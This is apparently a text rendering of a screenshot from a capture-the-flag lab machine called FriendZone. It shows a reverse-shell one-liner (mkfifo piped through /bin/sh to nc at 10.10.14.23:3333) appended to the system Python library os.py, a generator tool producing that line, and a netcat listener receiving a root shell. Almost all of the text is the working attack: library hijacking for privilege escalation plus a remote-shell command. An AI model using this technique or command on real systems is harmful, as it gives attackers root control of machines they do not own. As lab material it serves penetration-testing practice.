 1: friend@FriendZone: /usr/lib/python2.7
GNU nano 2.9.3 os.py
return (_make_statvfs_result, args)
try:
_copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
_make_statvfs_result)
except NameError: # statvfs_result may not exist
pass
import os
os.system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.23 3333 >/tmp/f")
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo
2: Terminal
[21:47:46]-[nonuser@nonuser]-[~]
$ reversegen netcat3 10.10.14.23 3333
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.23 3333 >/tmp/f
[21:47:47]-[nonuser@nonuser]-[~]
$ reversegen netcat3 10.10.14.23 3333 | copy
[21:47:50]-[nonuser@nonuser]-[~]
$ nc -lnvp 3333
listening on [any] 3333 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.123] 43692
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# uname -a
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
#